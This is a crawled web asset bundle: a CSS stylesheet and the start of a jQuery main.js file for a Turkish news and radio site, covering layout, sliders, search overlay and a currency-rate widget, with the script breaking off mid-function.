.editor p {
  font-size: 12px;
  margin: 0px;
  padding: 0px;
}

.singular_page {
  width: 100%;
}
.singular_page .left_column {
  width: 100%;
  min-height: 200px;
  height: 100%;
}
.singular_page .left_column .info_bar {
  margin: 0px 0px 5px 0px;
  padding: 8px 5px 8px 5px;
  background: #cccccc61;
  border-bottom: 1px solid #f3f3f3;
}
.singular_page .left_column .info_bar .c_tile {
  float: left;
  width: 4px;
  height: 50px;
  background: #ed1d25;
  margin-right: 20px;
}
.singular_page .left_column .info_bar .c_name {
  color: #ed1d25;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
}
.singular_page .left_column .info_bar .c_date {
  color: #707070;
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 4px 0 0 0;
}
.singular_page .left_column .info_bar .socialize_info_badge .share_count {
  float: right;
  margin: 0 16px 0 16px;
  width: 45px;
  text-align: center;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
}
.singular_page .left_column .info_bar .socialize_info_badge .share_count .text {
  font-size: 10px;
  line-height: 10px;
}
.social_icons {
  text-align: right;
  padding: 5px;
  /* background: #f6f6f6; */
  border: 1px solid #f6f6f6;
  margin: 4px 0px;
}
.social_icons .social {
  float: right;
  color: #fff;
  width: 37px;
  height: 37px;
  margin: 0 2px 0 0;
  line-height: 37px;
  text-align: center;
}
.social_icons .twitter {
  background: #00aced;
}
.social_icons .twitter:hover {
  background: #0087ba;
}

.social_icons .whatsapp {
  background: #4caf50;
}
.social_icons .whatsapp:hover {
  background: #28782b;
}

.social_icons .facebook {
  background: #3b5998;
}
.social_icons .facebook:hover {
  background: #2d4373;
}
.social_icons .googleplus {
  background: #dd4b39;
}
.social_icons .googleplus:hover {
  background: #c23321;
}
.social_icons .instagram {
  background: #bc2a8d;
}
.social_icons .instagram:hover {
  background: #92216e;
}
.social_icons .pinterest {
  background: #cb2027;
}
.social_icons .pinterest:hover {
  background: #9f191f;
}
.social_icons .youtube {
  background: #bb0000;
}
.social_icons .youtube:hover {
  background: #880000;
}
.singular_page .left_column .content_inner {
  background: #fff;
  color: #000;
}
.singular_page .left_column .content_inner h1 {
  color: #000;
  font-size: 37px;
  font-weight: bold;
  margin: 0;
  padding: 0;
}
.singular_page .left_column .content_inner p.spot {
  width: 100%;
  margin: 16px 0 16px 0;
  color: #414141;
  font-size: 18px;
  text-align: left;
}
.singular_page .left_column .content_inner .featured_image {
  width: 710px;
  height: 400px;
  overflow: hidden;
  margin: 10px 0 10px 0;
}
.singular_page .left_column .content_inner .featured_image img {
  width: 100%;
  height: 400px;
}
.singular_page .left_column .content_inner .post_details {
  width: 100%;
  margin: 20px 0 0 0;
  line-height: 1.7em;
}
.singular_page .left_column .content_inner .post_details img {
  max-width: 100%;
}
.singular_page .left_column .content_inner .post_details p {
  margin: 0 0 20px 0;
  font-size: 17px;
  line-height: 30px;
}
.singular_page .left_column .content_inner .post_details h2,
.singular_page .left_column .content_inner .post_details h3,
.singular_page .left_column .content_inner .post_details h4,
.singular_page .left_column .content_inner .post_details h5,
.singular_page .left_column .content_inner .post_details h6 {
  font-size: 22px;
  margin: 0 0 20px 0;
  line-height: 40px;
  font-weight: 900;
}
.singular_page .left_column .content_inner .post_tags {
  float: left;
  width: 100%;
  font-weight: bold;
  font-size: 16px;
  color: #4e4e4e;
  margin: 40px 0 14px 0;
}
.singular_page .left_column .content_inner .post_tags strong {
  float: left;
  margin: 16px 16px 16px 0;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 10px;
}
.singular_page .left_column .content_inner .post_tags a {
  float: left;
  margin: 19px 16px 16px 0;
  font-size: 13px;
  color: #a4a4a4;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 10px;
  text-transform: uppercase;
  text-decoration: none;
}
.singular_page .left_column .content_inner .post_tags a:hover {
  color: #ed1d25;
  border-bottom: 2px solid #ed1d25;
  padding-bottom: 10px;
}
.singular_page .left_column .post_comments {
  width: 100%;
  padding: 5px;
  margin: 30px 0 30px 0;
  background: #fff;
  /*Comments List*/
  /*Comments List*/
}
.singular_page .left_column .post_comments h3 {
  background: #252b42;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 150px;
  color: #ffffff;
  font-weight: bold;
  font-size: 15px;
  margin: 0;
  padding: 0;
}
.singular_page .left_column .post_comments .arrow-down {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #252b42;
  margin: 0 0 0 65px;
}
.singular_page .left_column .post_comments input.empty {
  font-family: FontAwesome, LatoLatinWeb;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.singular_page .left_column .post_comments textarea.empty {
  font-family: FontAwesome, LatoLatinWeb;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.singular_page .left_column .post_comments input[type="submit"] {
  float: right;

  border: 0;
  color: #fff;
  height: 40px;
  font-weight: bold;
  margin: 5px 0 30px 0;
}
.singular_page .left_column .post_comments .comment_list {
  float: left;
  width: 100%;
}
.singular_page .left_column .post_comments .comment_list .item {
  float: left;
  margin: 0 0 10px 0 !important;
  border: 1px solid #f3f3f3;
  border-radius: 5px;
}
.singular_page .left_column .post_comments .comment_list .item.indent {
  margin: 0 0 10px 100px !important;
  background: #cccccc42;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item.indent
  .comment_text {
  width: 524px;
}
.singular_page .left_column .post_comments .comment_list .item .comment_avatar {
  float: left;
  width: 44px;
  height: 44px;
  margin: 10px 10px 0px 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_avatar
  i {
  float: left;
  font-size: 44px;
  color: #ccc;
}
.singular_page .left_column .post_comments .comment_list .item .comment_text {
  float: left;
  width: 624px;
  padding: 13px 10px 10px 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info {
  font-size: 15px;
  margin: 0 0 2px 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info
  strong {
  color: #252b42;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info
  i {
  float: right;
  font-size: 10px;
  color: #949494;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_text_content {
  font-size: 14px;
  color: #474747;
  margin: 0 0 20px 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  div {
  float: left;
  margin: 0 10px 0 0;
  border-right: 1px solid #c6c6c6;
  padding-right: 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .count_action {
  float: left;
  background: #666666;
  color: #fff;
  width: 20px;
  height: 20px;
  text-align: center;
  font-size: 12px;
  padding: 0;
  border: 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .vote {
  cursor: pointer;
  color: #888992;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay {
  margin-left: 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report {
  border-right: 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report {
  color: #3f4355;
  font-size: 13px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay
  a,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report
  a {
  color: #3f4355;
  font-size: 13px;
  font-weight: bold;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay
  a:hover,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report
  a:hover {
  color: #ed1d29;
}
.singular_page .right_column {
  float: left;
  width: 100%;
  background: #eaeaea;
  padding: 30px 35px 30px 35px;
  min-height: 200px;
  margin: 30px 0 30px 0;
}
.singular_page .right_column .side_banner {
  float: left;
  width: 300px;
  height: 250px;
  overflow: hidden;
  margin: 0 0 30px 0;
}
.singular_page .right_column .sidebar_contents {
  float: left;
  width: 100%;
}
.singular_page .right_column .sidebar_contents .item {
  float: left;
  width: 100%;
  height: 190px;
  margin: 0 0 30px 0;
  position: relative;
  overflow: hidden;
}
.singular_page .right_column .sidebar_contents .item img {
  width: 100%;
  height: 190px;
}
.singular_page .right_column .sidebar_contents .item .content_holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+32,000000+45&0+38,0.65+66,0.65+99 */
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* FF3.6-15 */
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  /* IE6-9 */
  float: left;
}
.singular_page .right_column .sidebar_contents .item .content_holder .title {
  float: left;
  height: 44px;
  margin: 32px 15px 20px 15px;
  width: 251px;
  background: rgba(0, 0, 0, 0.1);
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 20px;
  line-height: 22px;
  font-weight: 900;
}
.singular_page .right_column .sidebar_contents .item .content_holder .category {
  position: absolute;
  right: 16px;
  top: 16px;
  width: 109px;
  height: 28px;
  z-index: 1;
  background: #f99500;
  color: #fff;
  line-height: 28px;
  font-weight: 600;
  text-align: center;
  border-radius: 20px;
}
.singular_page .right_column .sidebar_contents .item:last-child {
  margin: 0 0 0 0;
}

.form-control {
  border-radius: 0px !important;
}
.input-group-text {
  border-radius: 0px !important;
}
.firm_item {
  padding: 0px;
}
.firm_item img {
  width: 100%;
  height: 200px;
}
.firm_item .item_title {
  font-weight: 600;
  display: block;
  padding: 10px 0px;
}
.firm_item .content_holder {
  float: left;
  width: 100%;
}
.firm_item .content_holder .map {
  float: left;
  width: 100%;
  padding: 0 10px 0px 0px;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #e8e8e8;
  font-size: 15px;
  color: #000;
  background: #eceff1;
}
.firm_item .content_holder .map span {
  float: left;
  height: 45px;
  width: 40px;
  text-align: center;
  margin: 0 16px 0px 0;
  color: #fff;
  font-size: 20px;
  padding: 10px;
  background: #337ab7;
}
.firm_item .content_holder .phone {
  float: left;
  width: 100%;
  padding: 0 10px 0px 0px;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #e8e8e8;
  font-size: 18px;
  color: #000;
  background: #eceff1;
  line-height: 40px;
}
.firm_item .content_holder .phone span {
  float: left;
  height: 45px;
  width: 40px;
  text-align: center;
  margin: 0 16px 0px 0;
  color: #fff;
  font-size: 20px;
  padding: 10px;
  background: #8bc34a;
}
.directory_items h2 {
  background: #cccccc45;
  padding: 10px;
  font-size: 25px;
}
.ptop20 {
  padding-top: 20px;
}
.directory_items .firm_header {
  margin-bottom: 60px;
  position: relative;
  height: 128px;
  background: url(images/bg.png) #6a6e8c;
}
.directory_items .firm_header .logo {
  z-index: 10;
  position: absolute;
  border: #ebebeb 4px solid;
  background: #fff;
  padding: 5px;
  bottom: -45px;
  left: 30px;
}
.directory_items .firm_header .logo img {
  width: 190px;
  height: 130px;
}

.directory_items .firm_header .activite_button {
  position: absolute;
  cursor: pointer;
  bottom: 0px;
  left: 250px;
  z-index: 1;
}
.directory_items .firm_header .title {
  padding-bottom: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  display: block;
}
.directory_items .firm_header .phone {
  color: #ccc !important;
  font-size: 14px;
  display: block;
}
.directory_items .firm_header .phone i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #8bc34a;
  color: #fff !important;
}

/* Responsive CSS */

.directory_items .address {
  display: block;
  padding: 5px;
}
.directory_items .address i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #337ab7;
  color: #fff !important;
}
.directory_items .phone {
  display: block;
  padding: 5px;
}
.directory_items .phone i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #8bc34a;
  color: #fff !important;
}
.directory_items .web {
  display: block;
  padding: 5px;
}
.directory_items .web i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #4ac39c;
  color: #fff !important;
}
.directory_items .email {
  display: block;
  padding: 5px;
}
.directory_items .email i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #ebebeb;
  color: #ccc !important;
}

.author {
  margin: 10px 0px;
  text-align: left;
}
.author .other_title {
  display: block;
  padding: 5px;
  font-weight: bold;
  background: #eee;
}
.author .image {
  display: none;
  width: 240px;
  border: #ebebeb 1px solid;
  padding: 2px;
}
.author h2 {
  display: none;
  margin: 5px;
  padding: 0px;
  font-size: 16px;
  font-weight: bold;
}
.author .o_a_l {
  display: block;
  padding: 10px 5px;
  font-size: 20px;
  border-bottom: #ebebeb 1px dotted;
  font-weight: bold;
}
.author .o_a_l span {
  color: #999;
  display: block;
  padding: 5px;
  font-size: 14px;
  font-weight: normal !important;
}

.currency {
  margin: -5px 0px -5px 0px;
  font-size: 14px;
  color: #222;

  padding: 0px 0px 0px 0px;
}
.currency .item {
  float: left;
  font-weight: 600;
  padding: 0px 4px;
}
.currency .item span.name {
  margin: 0 2px 0 4px;
}
.currency .item i {
  text-align: center;

  color: #ccc;
  font-size: 15px !important;
}
.currency .item span.curr {
}
.currency .item span.up,
.currency .item span.down {
}
.currency .item:last-child {
  margin: 0;
}
.currency .item:last-child span.up,
.currency .item:last-child span.down {
  margin: 0 0 0 0;
}
.currency .item .green {
  color: #4ab52e;
  font-weight: 600;
}
.currency .item .red {
  color: #ed1d25;
  font-weight: 600;
}

.header_date i {
  width: 28px;
  height: 28px;
  text-align: center;
  background: #e0e0e0;
  line-height: 28px;
  border-radius: 28px;
  color: #000;
  font-size: 17px;
}
.header_date span {
  color: #a8a8a8;
  font-size: 14px;
}

#search_form {
  position: fixed;
  display: none;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#board_overlay {
  position: fixed;
  top: 0px;
  display: none;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#board_overlay.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}
#search_form.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
  z-index: 10000;
}
#search_form input[type="search"] {
  position: absolute;
  top: 50%;
  width: 100%;
  color: #ffffff;
  background: rgba(0, 0, 0, 0);
  font-size: 60px;
  font-weight: 300;
  text-align: left;
  border: 0px;
  margin: 0px auto;
  margin-top: -51px;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  text-align: center;
}
#search_form .btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 61px;
  margin-left: -45px;
}
#search_form .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #fff;
  background-color: #e90014;
  border-color: #e90014;
  opacity: 1;
  padding: 10px 17px;
  font-size: 27px;
}
#board_overlay .btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 61px;
  margin-left: -45px;
}
#board_overlay .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #fff;
  background-color: #000;
  border-color: #000;
  opacity: 1;
  padding: 10px 17px;
  font-size: 27px;
}
#board_overlay .inner {
  margin: 0px auto;
  width: 570px;
}
#board_overlay .inner .board_widget {
  margin: 20px 0 0 0;
  padding: 20px 45px 45px 45px;
  background: #006728;
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .tile_title {
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .tile_title .caption {
  font-size: 14px;
  background: #000;
  color: #fff;
  height: 38px;
  line-height: 38px;
  font-weight: 900;
  border-radius: 38px;
  float: left;
  padding: 0 14px 0 14px;
}
#board_overlay .inner .board_widget .tile_title .alllink {
  float: left;
  line-height: 38px;
  margin: 0 0 0 20px;
  color: #00732d;
}
#board_overlay .inner .board_widget .tile_title .alllink a {
  color: #fff;
  font-size: 12px;
  font-weight: 900;
}
#board_overlay .inner .board_widget .list {
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .list .table_data {
  float: right;
  margin: 0 3px 0 9px;
  text-align: center;
  width: 21px;
  color: #fff;
}
#board_overlay .inner .board_widget .list .table_data strong {
  float: left;
}
#board_overlay .inner .board_widget .list ul {
  margin: 16px 0 0 0;
  padding: 0;
}
#board_overlay .inner .board_widget .list ul li {
  list-style-type: none;
  float: left;
  width: 100%;
  background: #00461b;
  height: 34px;
  line-height: 34px;
  margin: 0 0 16px 0;
  border-radius: 34px;
  color: #fff;
  font-weight: 900;
}
#board_overlay .inner .board_widget .list ul li:hover {
  background: #000;
}
#board_overlay .inner .board_widget .list ul li div {
  float: left;
}
#board_overlay .inner .board_widget .list ul li .num {
  margin: 0 12px 0 12px;
  float: left;
}
#board_overlay .inner .board_widget .list ul li .name {
  margin: 0 12px 0 12px;
  float: left;
}
#board_overlay .inner .board_widget .list ul li .played {
  float: right;
  width: 30px;
  text-align: center;
}
#board_overlay .inner .board_widget .list ul li .point {
  float: right;
  margin: 0 8px 0 10px;
}
#charNum {
  float: right;
  color: #878787;
  margin: 10px 0 10px 0;
}

.error_box {
  padding: 10px;
  margin: 10px 0;
  color: #c00;
  background: #ffe8e8;
}
.ok_box {
  padding: 10px;
  color: #090;
  background: #e9ffd2;
}

.footer_cat {
  border-top: #ebebeb 1px solid;
  background: #fff;
  padding-top: 10px;
}

.footer_ico {
  padding: 10px 0px;
  height: 90px;
  background: #fff;
  overflow: hidden;
}
.footer_ico ul {
  margin: 0px;
  padding: 0px;
}
.footer_ico ul li {
  padding: 0px;
  margin: 0px;
  list-style: none;
  float: left;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.footer_ico ul li:hover {
  background: rgba(0, 0, 0, 0.24);
}
.footer_ico ul li a {
  display: block;
  padding: 10px 25px;
  color: #222222;
  text-align: center;
  font-size: 13px;
}
.footer_ico ul li a i {
  display: block;
  font-size: 26px;
  margin: 0px 0px 10px 0px;
}

.footer_text {
  background: #f00;
  padding: 10px 0px 10px 0px;
  color: #ccc;
  text-align: center;
  font-size: 13px;
}
.footer_text a {
  color: #fff;
}

.footer_ul {
  margin: 0px;
  padding: 0px;
}
.footer_ul li {
  padding: 0px;
  margin: 0px;
  list-style: none;
  display: inline-block;
}
.footer_ul li a {
  display: block;
  padding: 8px 12px;
  color: #222222;
}

.gray {
  color: #666 !important;
}

.module_loading {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  z-index: 10;
  display: none;
}
.module_loading img {
  width: 100px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -50px;
  margin-top: -50px;
  width: 100px;
}

/* Sayfalama */
.list_page {
  margin: 6px 0;
  text-align: right;
}

.list_page a {
  cursor: pointer;
  margin: 4px 2px 4px 0px;
  background-color: #e6e6e6;
  padding: 10px 10px 10px 10px;
  font-weight: bold;
  font-size: 12px;
  color: #036;
  line-height: 12pt;
  font-style: normal;
  font-family: Arial, Verdana, Arial, Helvetica;
  text-decoration: none;
  float: left;
}
.list_page a:hover {
  background-color: #ccc;
}
.list_page .active,
.list_page .current {
  background-color: #ccc;
}
/**/

#module_hava_durumu {
  display: flex;
  align-items: center;
  position: relative;
  background: #009688;
  /* display: inline-block; */
  width: 230px;
  margin: -15px;
  height: 41px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  float: right;
  /*background:url('theme/new/images/weather.png') center center;*/
}
#module_hava_durumu .module_top {
  height: 40px;
  margin: -10px;
  background: #064955;
}
#module_hava_durumu .module_top .module_title {
  display: block;
  position: absolute;
  color: #fff;
  left: 10px;
  top: 8px;
  font-weight: bold;
  font-size: 20px;
}
#module_hava_durumu .module_select {
  font-size: 18px;
  background: none;
  border: 0px;
  float: left;
  margin-top: -3px;
}
#module_hava_durumu .module_select select {
  width: 90px;
  border: none;
  font-size: 14px;
  margin: 0px 10px 0px 0px;
  background: none;
  color: #fff;
}

#module_hava_durumu .module_select select option {
  background: none;
  color: #000;
}

#module_hava_durumu .module_body .part_1 {
  float: left;
}
#module_hava_durumu .module_body .city {
  display: block;
  color: #fff;
  font-size: 20px;
}
#module_hava_durumu .module_body .date {
  font-size: 12px;
}
#module_hava_durumu .module_body .part_2 {
  float: right;
}
#module_hava_durumu .module_body .part_3 {
  float: right;
}

#module_namaz_vakit {
  position: relative;
  color: #fff !important;
  width: 300px;
  height: 150px;
  background: url(modules/namaz_bg.png) no-repeat;
}
#module_namaz_vakit .module_title {
  position: absolute;
  width: 200px;
  height: 24px;
  font-size: 18px;
  left: 12px;
  top: 8px;
}
#module_namaz_vakit .module_select {
  position: absolute;
  width: 120px;
  height: 25px;
  font-size: 18px;
  right: 168px;
  top: 40px;
  opacity: 0.8;
}
#module_namaz_vakit .module_select select {
  width: 120px;
  border: none;
  height: 25px;
  padding: 4px;
  font-size: 11px;
  margin: 0px;
}
#module_namaz_vakit .module_body {
  position: absolute;
  width: 292px;
  height: 25px;
  font-size: 14px;
  right: 5px;
  bottom: 22px;
}

.footer_link {
  display: inline-block;
  padding: 4px 8px;
  /* text-align: center; */
  /* float: left; */
  border: 1px solid #ffffffa3;
  margin: 0px 5px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.radyokulup.com.tr/theme/default/js/main.js
body_size: 1382
content:
$(document).ready(function(){
     $(window).scroll(function () {
            if ($(this).scrollTop() > 50) {
                $('#back-to-top').fadeIn();
            } else {
                $('#back-to-top').fadeOut();
            }
        });
        // scroll body to 0px on click
        $('#back-to-top').click(function () {
            $('#back-to-top').tooltip('hide');
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        
      

});

// SEARCH
    $(function () {
        $('a[href="#search_form"]').on('click', function(event) {
            event.preventDefault();
            $('#search_form').css('display','block');
            $('#search_form').addClass('open');
            $('#search_form > form > input[type="search"]').focus();
        });
        $('#search_form, #search_form button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });
    $(function () {
        $('a[href="#open_board"]').on('click', function(event) {
            event.preventDefault();
            $('#board_overlay').css('display','block');
            $('#board_overlay').addClass('open');
        });
        $('#board_overlay, #board_overlay button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });


$('ul.nav li.dropdown').hover(function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeIn(100);
}, function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeOut(100);
});




$("#author_line").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });
  
  
$("#sub_headline").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });


  $("#top-man").owlCarousel({
    navigation : true,
    slideSpeed : 100,
    paginationSpeed : 2000,
    autoPlay: true,
    singleItem : true,
  navigationText: ["&lt;","&gt;"],
  paginationNumbers: true,
});
  
  
	$("#headline").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 100,
      autoplaySpeed : 500,
	    autoPlay: true,
      singleItem : true,
	    navigationText: ["",""],
      paginationNumbers: true,
      paginationhover: true,
    });

    $('body').on('click', '#headline .owl-numbers', function(){
      let numbers = $(this).text() - 1;
      let link = $('#headline .headline-li .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

    $(document).on('mouseover', '#headline .owl-page', function(){
      let owlNumb = $(this).find('.owl-numbers').text()
      owlNumb = parseInt(owlNumb) - 1
      $('#headline .owl-wrapper').trigger('owl.goTo', owlNumb);
  });
    
    $('body').on('click', '#top-man .owl-numbers', function(){
      let numbers = $(this).text() - 1;
      let link = $('#top-man .owl-item .item .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

      $(document).on('mouseover', '#top-man .owl-page', function(){
        let owlNumb = $(this).find('.owl-numbers').text()
        owlNumb = parseInt(owlNumb) - 1
        $('#top-man .owl-wrapper').trigger('owl.goTo', owlNumb);
  });



  
    



$("#home_video").owlCarousel({
      autoPlay: 2500, //Set AutoPlay to 3 seconds
      items : 3,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });





$("#right_one_slider").owlCarousel({
      autoPlay: 4500, //Set AutoPlay to 3 seconds
      items : 1,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });

	$("#burclar").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 400,
	  autoPlay: 3000,
      singleItem : true,
	  pagination : false ,
	  navigationText: ["",""],
	});


$("#hot-news").owlCarousel({
      navigation : false,
	    paginationSpeed : 200,
	  autoPlay: 5000,
      singleItem : true,
	  pagination : false ,
	   items : 1,
	});




$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
	$('img.lazy').on('load',function(){
 /* console.log(this)//fires this function when it appears*/
  
   $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
});
   
})





/*$(function() {
    
    $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
    
    $(".imgLiquidNoFill").imgLiquid({
        fill: false,
        horizontalAlign: "center",
        verticalAlign: "50%"
    });
    
});



$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
    $("[data-sticky_column]").stick_in_parent({
        parent: "[data-sticky_parent]"
    });
})*/




 function get_currency() {
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=currency",
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $(".currency .dollar .curr").html(response.Dolar[0].sales)

                if(response.Dolar[0].status==-1){
                    $(".currency .dollar .curr").addClass("red");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Dolar[0].status==1){
                    $(".currency .dollar .curr").addClass("green");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .dollar .curr").addClass("gray");
                    $(".currency .dollar .fa").addClass("gray");
                }


                $(".currency .euro .curr").html(response.Euro[0].sales)

                if(response.Euro[0].status==-1){
                    $(".currency .euro .curr").addClass("red");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Euro[0].status==1){
                    $(".currency .euro .curr").addClass("green");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
